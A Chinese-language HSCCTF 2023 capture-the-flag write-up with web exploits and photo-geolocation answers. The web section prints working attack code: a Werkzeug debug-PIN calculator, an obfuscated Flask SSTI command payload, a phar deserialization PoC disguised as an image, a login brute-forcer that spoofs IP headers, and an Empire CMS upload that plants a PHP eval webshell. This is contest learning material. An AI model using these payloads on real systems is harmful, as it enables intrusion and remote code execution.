2023 HSCCTF wp 2023/02/11 00:00 UTC+8 - 2023/02/12 23:59 UTC+8
关于竞赛
本届HSC-2th 2023是由中龙技术联合社会战队红客突击队(HSCSEC)举办。 本次比赛将采用在线网络安全夺旗挑战赛的形式,涵盖web,crypto,misc,reverse,pwn等主流方向,并面向全球开放。比赛三甲可获突击队周边礼品。前十名可获得合作伙伴赞助黎礼品以及实体证书。
misc SIGNIN 关注公众号:中龙 红客突击队 发送:HSCCTF{TELLMEFLAG}获取flag!
web EZSYFLASK 这题真的卡了很久,我好菜,一开始没扫目录,没发现开了debug,没想到算pin。
可以文件读取,加上开了debug,所以算pin。
环境为:Werkzeug/2.2.2 Python/3.8.2 docker容器
app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from flask import Flask,request,render_template_stringapp = Flask(__name__) @app.route("/" def index (): return 'GET /view?filename=app.py' @app.route("/view" def viewFile (): filename = request.args.get('filename' ) if ("flag" in filename): return "WAF" if ("cgroup" in filename): return "WAF" if ("self" in filename): return "WAF" try : with open (filename, 'r' ) as f: templates=''' <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>文件存在</title> </head> <h1> {} </h1> </html> ''' .format (f.read()) return render_template_string(templates) except Exception as e: templates=''' <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>文件不存在</title> </head> <h1> 文件不存在 </h1> </html> ''' return render_template_string(templates) if __name__ == "__main__" : app.run(host="0.0.0.0" , port=80 , debug=True )
1.先读/etc/passwd 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin app:x:1000:1000::/home/app:/bin/sh
root和app有shell环境
2.报错得到flask库下app.py的绝对路径 1 /usr/local/lib/python3.8/site-packages/flask/app.py
3.读MAC地址 /sys/class/net/eth0/address
进制转换成十进制
4.读/etc/machine-id 有的题目是读取/proc/sys/kernel/random/boot_id,但是这里是读/etc/machine-id
可参考这位师傅的文章
https://blog.csdn.net/q851579181q/article/details/107151492
提到
从/etc/machine-id、/proc/sys/kernel/random/boot_id中读到一个值后立即break,然后和/proc/self/cgroup中的id值拼接。
1 7265fe765262551a676151a24c02b7b6
5.读取docker容器ID 正常来讲已有的文章都是读取/proc/self/cgroup这个文件,但是这里self和cgroup都被ban了,所以只能另辟蹊径。
参考这篇问答https://qa.1r1g.com/sf/ask/1469674601/
/proc/1/cpuset这个文件也有我们想要的ID
1 /docker/71d8c96963d3b08eaddf20494d89693bc9fe287f19e25482e29abda2716b8bf0
把machine-id和容器id拼接在一起得到
1 7265fe765262551a676151a24c02b7b671d8c96963d3b08eaddf20494d89693bc9fe287f19e25482e29abda2716b8bf0
6.算pin 算pin脚本(网上找的,感谢这位师傅)
python3.8用的是sha1算法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import hashlibfrom itertools import chainprobably_public_bits = [ 'app' 'flask.app' , 'Flask' , '/usr/local/lib/python3.8/site-packages/flask/app.py' ] private_bits = [ '2485376911772' , '7265fe765262551a676151a24c02b7b671d8c96963d3b08eaddf20494d89693bc9fe287f19e25482e29abda2716b8bf0' ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv =None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
得到pin:293-922-270
EZSSTI 用UNICODE编码直接秒了
payload:
1 /?name={{url_for.__getitem__[%27\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%27][%27\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f%27][%27\u0065\u0076\u0061\u006c%27](%27\u005F\u005F\u0069\u006D\u0070\u006F\u0072\u0074\u005F\u005F\u0028\u0027\u006F\u0073\u0027\u0029\u002E\u0070\u006F\u0070\u0065\u006E\u0028\u0027\u0063\u0061\u0074\u0020\u002F\u0066\u006C\u0061\u0067\u0027\u0029\u002E\u0072\u0065\u0061\u0064\u0028\u0029%27)}}
EASYPHY 文件上传+phar反序列化 典!
抓包看到?acti0n=view,尝试伪协议读取,rot13读得内容
1 ?acti0n=php://filter/read=string.rot13/resource=view.php
view.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 <!DOCTYPE html> <html lang="zh" > <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>查看图片</title> <link type = "text/css" rel = "stylesheet" href = "css/style.css" > </head> <body> <script type = "text/javascript" color = "0,0,255" opacity = '0.7' zIndex = "-2" count = "99" src = 'js/canvas-nest.min.js' ></script> <!-- 动态背景 --> <?php error_reporting (0 ); class View { public $dir ; private $cmd ; function __construct ( { $this ->dir = 'upload/' .md5 ($_SERVER ['REMOTE_ADDR' ]).'/' ; $this ->cmd = 'echo "<div style=\"text-align: center;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;\">Powered by: xxx</div>";' ; if (!is_dir ($this ->dir)) { mkdir ($this ->dir, 0777 , true ); } } function get_file_list ( $file = scandir ('.' ); return $file ; } function show_file_list ( $file = $this ->get_file_list (); for ($i = 2 ; $i < sizeof ($file ); $i ++) { echo "<p align=\"center\" style=\"font-weight: bold;\">[" .strval ($i - 1 )."] $file [$i ] </p>" ; } } function show_img ($file_name $name = $file_name ; $width = getimagesize ($name )[0 ]; $height = getimagesize ($name )[1 ]; $times = $width / 200 ; $width /= $times ; $height /= $times ; $template = "<img style=\"clear: both;display: block;margin: auto;\" src=\"$this ->dir$name \" alt=\"$file_name \" width = \"$width \" height = \"$height \">" ; echo $template ; } function delete_img ($file_name $name = $file_name ; if (file_exists ($name )) { @unlink ($name ); if (!file_exists ($name )) { echo "<p align=\"center\" style=\"font-weight: bold;\">成功删除! 3s后跳转</p>" ; header ("refresh:3;url=view.php" ); } else { echo "Can not delete!" ; exit ; } } else { echo "<p align=\"center\" style=\"font-weight: bold;\">找不到这个文件! </p>" ; } } function __destruct ( eval ($this ->cmd); } } $ins = new View (); chdir ($ins ->dir); echo "<h3>当前目录为 " . $ins ->dir . "</h3>" ; $ins ->show_file_list (); if (isset ($_POST ['show' ])) { $file_name = $_POST ['show' ]; $ins ->show_img ($file_name ); } if (isset ($_POST ['delete' ])) { $file_name = $_POST ['delete' ]; $ins ->delete_img ($file_name ); } unset ($ins ); ?> </body> </html>
upload.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 <!DOCTYPE html> <link type = "text/css" rel = "stylesheet" href = "css/style.css" > <html lang = "zh" > <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>上传图片</title> </head> <body> <script type = "text/javascript" color = "0,0,255" opacity = '0.7' zIndex = "-2" count = "99" src = 'js/canvas-nest.min.js' ></script> <!-- 动态背景 --> <br><br><br> <h2>上传你手里最好的图片!</h2> <p id = "comment" >If it is excellent enough, you will get the flag!</p> <br><br><br> <div class = "form1 "> <form action = "upload .php " method = "post " accept -charset = "utf -8" enctype = "multipart /form -data "> <label name = "title " for = "file ">图片: </label > <input type = "file " name = "file " id = "file "> <input type = "submit " class = "button " name = "submit " value = "上传"> </form > </div > </body > </html > <?php error_reporting (0); $dir = 'upload /'.md5 ($_SERVER ['REMOTE_ADDR ']).'/'; if (!is_dir ($dir )) { if (!mkdir ($dir , 0777 , true )) { echo error_get_last ()['message' ]; die ('Failed to make the directory' ); } } chdir ($dir ); if (isset ($_POST ['submit' ])) { $name = $_FILES ['file' ]['name' ]; $tmp_name = $_FILES ['file' ]['tmp_name' ]; $ans = exif_imagetype ($tmp_name ); if ($_FILES ['file' ]['size' ] >= 204800 ) { die ('filesize too big.' ); } if (!$name ) { die ('filename can not be empty!' ); } if (preg_match ('/(htaccess)|(user)|(\.\.)|(00)|(#)/i' , $name ) !== 0 ) { die ('Hacker!' ); } if (($ans != IMAGETYPE_GIF) && ($ans != IMAGETYPE_JPEG) && ($ans != IMAGETYPE_PNG)) { $type = $_FILES ['file' ]['type' ]; if ($type == 'image/gif' or $type == 'image/jpg' or $type == 'image/png' or $type == 'image/jpeg' ) { echo "<p align=\"center\">Don't cheat me with Content-Type!</p>" ; } echo ("<p align=\"center\">You can't upload this kind of file!</p>" ); exit ; } $content = file_get_contents ($tmp_name ); if (preg_match ('/(scandir)|(end)|(implode)|(eval)|(system)|(passthru)|(exec)|(chroot)|(chgrp)|(chown)|(shell_exec)|(proc_open)|(proc_get_status)|(ini_alter)|(ini_set)|(ini_restore)|(dl)|(pfsockopen)|(symlink)|(popen)|(putenv)|(syslog)|(readlink)|(stream_socket_server)|(error_log)/i' , $content ) !== 0 ) { echo ('<script>alert("How dare you upload file with such dangerous function?")</script>' ); exit ; } $extension = substr ($name , strrpos ($name , "." ) + 1 ); if (preg_match ('/(png)|(jpg)|(jpeg)|(phar)|(gif)|(txt)|(md)|(exe)/i' , $extension ) === 0 ) { die ("<p align=\"center\">You can't upload this kind of file!</p>" ); } $upload_file = $name ; move_uploaded_file ($tmp_name , $upload_file ); if (file_exists ($name )) { echo "<p align=\"center\">Your file $name has been uploaded.<br></p>" ; } else { echo '<script>alert("上传失败")</script>' ; } echo "<p align=\"center\"><a href=\"view.php\" >点我去看上传的文件</a></p>" ; } ?>
class view的destruct可以RCE,并且delete_img函数用到了file_exists,可以触发phar。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class View { private $cmd ='show_source("flag.php");' ; } $v = new View (); $phar = new Phar ('test.phar' ); $phar -> startBuffering (); $phar -> setStub ('GIF89a' .'<?php __HALT_COMPILER();?>' ); $phar ->addFromString ('test.txt' ,'test' ); $phar -> setMetadata ($v ); $phar -> stopBuffering (); rename ("test.phar" , "evil.jpg" ); ?>
生成evil.jpg,上传,delete
EZCMS 赛后才出的,hint给的字典复制的时候漏了最后一个,那个刚好是密码。。
帝国CMS7.5,根据搜到的漏洞来看,两个XSS,两个RCE,但是RCE都是后台的。所以只能爆破账号密码。
根据hint给出的字典进行爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 123456 112233 password 123456789 12345678910 123123 666666 111111 000000 012345 456789 456123 741963 admin test admin888 admin123 admin112233 admin1122 0123456 888888 999999 141414 654321 adminadmin123

可以得到账号admin1122 密码 adminadmin123
这里涉及到一个登录次数的绕过,这题存在www.zip的源码泄露,所以直接看源码
/e/class/adminfun.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 function InsertErrorLoginNum ($username ,$password ,$loginauth ,$ip ,$time global $empire ,$public_r ,$dbtbpre ; $loginnum =intval (getcvar ('loginnum' )); $logintime =$time ; $lastlogintime =intval (getcvar ('lastlogintime' )); if ($lastlogintime &&($logintime -$lastlogintime >$public_r ['logintime' ]*60 )) { $loginnum =0 ; } $loginnum ++; esetcookie ("loginnum" ,$loginnum ,$logintime +3600 *24 ); esetcookie ("lastlogintime" ,$logintime ,$logintime +3600 *24 ); $chtime =$time -$public_r ['logintime' ]*60 ; $empire ->query ("delete from {$dbtbpre} enewsloginfail where lasttime<$chtime " ); $r =$empire ->fetch1 ("select ip from {$dbtbpre} enewsloginfail where ip='$ip ' limit 1" ); if ($r ['ip' ]) { $empire ->query ("update {$dbtbpre} enewsloginfail set num=num+1,lasttime='$time ' where ip='$ip ' limit 1" ); } else { $empire ->query ("insert into {$dbtbpre} enewsloginfail(ip,num,lasttime) values('$ip ',1,'$time ');" ); } insert_log ($username ,$password ,0 ,$ip ,$loginauth ); } function CheckLoginNum ($ip ,$time global $empire ,$public_r ,$dbtbpre ; $loginnum =intval (getcvar ('loginnum' )); $lastlogintime =intval (getcvar ('lastlogintime' )); if ($lastlogintime ) { if ($time -$lastlogintime <$public_r ['logintime' ]*60 ) { if ($loginnum >=$public_r ['loginnum' ]) { printerror ("LoginOutNum" ,eAdminLoginReturnUrl (0 )); } } } $chtime =$time -$public_r ['logintime' ]*60 ; $num =$empire ->gettotal ("select count(*) as total from {$dbtbpre} enewsloginfail where ip='$ip ' and num>=$public_r [loginnum] and lasttime>$chtime limit 1" ); if ($num ) { printerror ("LoginOutNum" ,eAdminLoginReturnUrl (0 )); } }
这里的登录次数的计算是通过查询数据库里ip的登录失败次数进行的,
/e/class/connect.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 function egetip ( global $ecms_config ; if (getenv ('HTTP_CLIENT_IP' )&&strcasecmp (getenv ('HTTP_CLIENT_IP' ),'unknown' )) { $ip =getenv ('HTTP_CLIENT_IP' ); } elseif (getenv ('HTTP_X_FORWARDED_FOR' )&&strcasecmp (getenv ('HTTP_X_FORWARDED_FOR' ),'unknown' )) { $ip =getenv ('HTTP_X_FORWARDED_FOR' ); } elseif (getenv ('REMOTE_ADDR' )&&strcasecmp (getenv ('REMOTE_ADDR' ),'unknown' )) { $ip =getenv ('REMOTE_ADDR' ); } elseif (isset ($_SERVER ['REMOTE_ADDR' ])&&$_SERVER ['REMOTE_ADDR' ]&&strcasecmp ($_SERVER ['REMOTE_ADDR' ],'unknown' )) { $ip =$_SERVER ['REMOTE_ADDR' ]; } if ($ecms_config ['sets' ]['getiptype' ]>0 ) { $ip =egetipadd (); } $ip =RepPostVar (preg_replace ("/^([\d\.]+).*/" ,"\\1" ,$ip )); return $ip ; } function egetipadd ( global $ecms_config ; if ($ecms_config ['sets' ]['getiptype' ]==2 ) { $ip =getenv ('HTTP_X_FORWARDED_FOR' ); } elseif ($ecms_config ['sets' ]['getiptype' ]==3 ) { $ip =getenv ('HTTP_CLIENT_IP' ); } else { $ip =getenv ('REMOTE_ADDR' ); } return $ip ; }
ip的获取源码在这里
/e/config/config.php
1 $ecms_config ['sets' ]['getiptype' ]=0 ;
这里有三种获取ip方法,REMOTE_ADDR,HTTP_X_FORWARDED_FOR,HTTP_CLIENT_IP,其中REMOTE_ADDR无法伪造。getiptype=0,所以只看egetip()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if (getenv ('HTTP_CLIENT_IP' )&&strcasecmp (getenv ('HTTP_CLIENT_IP' ),'unknown' )) { $ip =getenv ('HTTP_CLIENT_IP' ); } elseif (getenv ('HTTP_X_FORWARDED_FOR' )&&strcasecmp (getenv ('HTTP_X_FORWARDED_FOR' ),'unknown' )) { $ip =getenv ('HTTP_X_FORWARDED_FOR' ); } elseif (getenv ('REMOTE_ADDR' )&&strcasecmp (getenv ('REMOTE_ADDR' ),'unknown' )) { $ip =getenv ('REMOTE_ADDR' ); } elseif (isset ($_SERVER ['REMOTE_ADDR' ])&&$_SERVER ['REMOTE_ADDR' ]&&strcasecmp ($_SERVER ['REMOTE_ADDR' ],'unknown' )) { $ip =$_SERVER ['REMOTE_ADDR' ]; }
所以这里用client-ip和XFF都可以绕过登录次数的校验(有的时候莫名其妙不行,重启靶机又好了)。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport reburp0_url = "http://5d675051-aff1-4808-bf0c-e1d55cdd3ce5.race-node.hscsec.cn:8080/e/admin/ecmsadmin.php" proxies={'http' :'http://127.0.0.1:8080' ,'https' :'https://127.0.0.1:8080' } ip = 2222 with open ('后台密码.txt' , 'r' ) as f: for i in f.readlines(): username = i.strip() with open ('后台密码.txt' , 'r' ) as f1: for j in f1.readlines(): password = j.strip() headers = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://5d675051-aff1-4808-bf0c-e1d55cdd3ce5.race-node.hscsec.cn:8080" , "Connection" : "close" , "Referer" : "http://5d675051-aff1-4808-bf0c-e1d55cdd3ce5.race-node.hscsec.cn:8080/e/admin/" , "client-ip" : str (ip), "Upgrade-Insecure-Requests" : "1" } data = {"enews" : "login" , "eposttime" : "0" , "username" : username, "password" : password, "equestion" : "0" , "eanswer" : '' , "adminwindow" : "0" , "imageField.x" : "22" , "imageField.y" : "12" , "empirecmskey1" : '' , "empirecmskey2" : '' , "empirecmskey3" : '' , "empirecmskey4" : '' , "empirecmskey5" : '' } res = requests.post(burp0_url,proxies=proxies, headers=headers, data=data) ip += 1 p_result="<b>(.*?)</b>" result=re.findall(p_result,res.text) try : if "答案有误" not in res.text: print (username,password) print (result[0 ]) except Exception as e: pass
爆破也是有时候爆不出来,抓包改改header就行了
复现的洞是CVE-2018-18086,参考
但是导入系统模型这里的时候,你会发现,就算你导入1.mod这样的mod文件也无法导入,
.php.mod也不行
继续看源码
/e/class/moddofun.php
1 2 3 4 5 6 7 8 $filetype1 =substr (strstr ($file_name ,"mod" ),4 ); $filetype2 =substr (strrchr ($filetype1 ,"php" ),1 ); if ($filetype2 !=".mod" ){ printerror ("LoadInModMustmod" ,"" ); }
特意从官网下了份源码下来,发现这里是改了的。
将文件命名为mod.php.mod即可绕过。
内容:
1 2 3 <?php file_put_contents ("3hark.php" ,"<?php @eval(\$_POST[0]);?>" ); ?>
cat flag
Social Engineering Happy Lantern Festival 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{广东省广州市天河区天河市天河路天河步行街}
直接百度
HSCSEC{新疆维吾尔自治区阿勒泰地区阿勒泰市五百里风情街}
Beautiful Lake 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{广东省广州市天河区天湖}
图片放大得到宁夏理工学院,搜索地图发现旁边有一个星海湖。
HSCSEC{宁夏回族自治区石嘴山市大武口区星海湖}
Boat 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{具体地址}
百度识图得到
西湖
HSCSEC{浙江省杭州市西湖区龙井路1号}
Airplane 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{具体地址}
搜索航司标志得到重庆航空,再通过编号确认了B-30EL,
https://m.jiemian.com/article/5391407.html

这篇文章提到落地江北国际机场,搜索一下俯视图,发现有点吻合,但是颜色不对,看到一篇文章提到这家公司有重庆-北京航线,突然想起来大兴机场好像形状有点类似,搜了一下图片,比对发现就是大兴机场
重庆江北国际机场
大兴机场
HSCSEC{北京市大兴区大兴国际机场}
Beautiful Park 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{广东省广州市天河区天河国家湿地公园}
谷歌识图直接出来中国怀来湿地博物馆
HSCSEC{河北省张家口市怀来县官厅水库国家湿地公园}
Apple Store 描述:
1 2 3 flag形式为:HSCSEC{} 例如:HSCSEC{广东省广州市天河区天河路1号} 例如:HSCSEC{广东省广州市天河区天河路1号环贸F1}
谷歌识图得到西单大悦城
HSCSEC{北京市西城区西单北大街131号}
Tower 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{具体地址}
谷歌识图得到澳门埃菲尔铁塔
HSCSEC{澳门特别行政区路氹填海区澳门路氹金光大道连贯公路澳门巴黎人}
Cable car 描述:
1 2 flag形式为:HSCSEC{} 例如:HSCSEC{具体地址}

百度地图搜索长江索道可以看路线图
因为有玻璃,所以我想的是住宅区。对面是山,所以可以确定是左岸,而且这个位置几乎就在索道下面,猜测是白象居
但是直接输白象居不对,还得更细(doge
因为图片可以看到马路,所以猜是在白象居最外围的楼
HSCSEC{重庆市渝中区白象居4号楼9-1号}